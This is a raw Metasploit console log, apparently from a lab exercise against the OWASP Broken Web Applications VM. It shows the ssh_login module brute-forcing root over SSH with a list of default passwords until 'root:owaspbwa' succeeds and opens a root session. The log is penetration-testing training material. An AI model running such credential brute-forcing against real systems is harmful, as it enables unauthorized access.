 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.252.129:22 - Starting bruteforce
[-] 192.168.252.129:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.252.129:22 - Failed: 'root:!root'
[-] 192.168.252.129:22 - Failed: 'root:Cisco'
[-] 192.168.252.129:22 - Failed: 'root:NeXT'
[-] 192.168.252.129:22 - Failed: 'root:QNX'
[-] 192.168.252.129:22 - Failed: 'root:admin'
[-] 192.168.252.129:22 - Failed: 'root:attack'
[-] 192.168.252.129:22 - Failed: 'root:ax400'
[-] 192.168.252.129:22 - Failed: 'root:bagabu'
[-] 192.168.252.129:22 - Failed: 'root:blablabla'
[-] 192.168.252.129:22 - Failed: 'root:blender'
[-] 192.168.252.129:22 - Failed: 'root:brightmail'
[-] 192.168.252.129:22 - Failed: 'root:calvin'
[-] 192.168.252.129:22 - Failed: 'root:changeme'
[-] 192.168.252.129:22 - Failed: 'root:changethis'
[-] 192.168.252.129:22 - Failed: 'root:default'
[-] 192.168.252.129:22 - Failed: 'root:fibranne'
[-] 192.168.252.129:22 - Failed: 'root:honey'
[-] 192.168.252.129:22 - Failed: 'root:jstwo'
[-] 192.168.252.129:22 - Failed: 'root:kn1TG7psLu'
[-] 192.168.252.129:22 - Failed: 'root:letacla'
[-] 192.168.252.129:22 - Failed: 'root:mpegvideo'
[-] 192.168.252.129:22 - Failed: 'root:nsi'
[-] 192.168.252.129:22 - Failed: 'root:par0t'
[-] 192.168.252.129:22 - Failed: 'root:pass'
[-] 192.168.252.129:22 - Failed: 'root:password'
[-] 192.168.252.129:22 - Failed: 'root:pixmet2003'
[-] 192.168.252.129:22 - Failed: 'root:resumix'
[-] 192.168.252.129:22 - Failed: 'root:root'
[-] 192.168.252.129:22 - Failed: 'root:rootme'
[-] 192.168.252.129:22 - Failed: 'root:rootpass'
[-] 192.168.252.129:22 - Failed: 'root:t00lk1t'
[-] 192.168.252.129:22 - Failed: 'root:tini'
[-] 192.168.252.129:22 - Failed: 'root:toor'
[-] 192.168.252.129:22 - Failed: 'root:trendimsa1.0'
[-] 192.168.252.129:22 - Failed: 'root:tslinux'
[-] 192.168.252.129:22 - Failed: 'root:uClinux'
[-] 192.168.252.129:22 - Failed: 'root:vertex25'
[+] 192.168.252.129:22 - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0(root) Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.252.128:37445 -> 192.168.252.129:22 ) at 2022-11-11 12:32:44 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed